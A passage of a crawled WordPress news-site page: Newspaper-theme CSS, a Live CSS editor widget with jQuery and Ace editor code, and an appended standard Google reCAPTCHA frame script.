    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69776e635bca5"></textarea>
						<div id="td_live_css_uid_1_69776e635bca5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69776e635bca5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69776e635bca5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kNuq_IOQ7NN4heKaiRxc7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769434729877');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>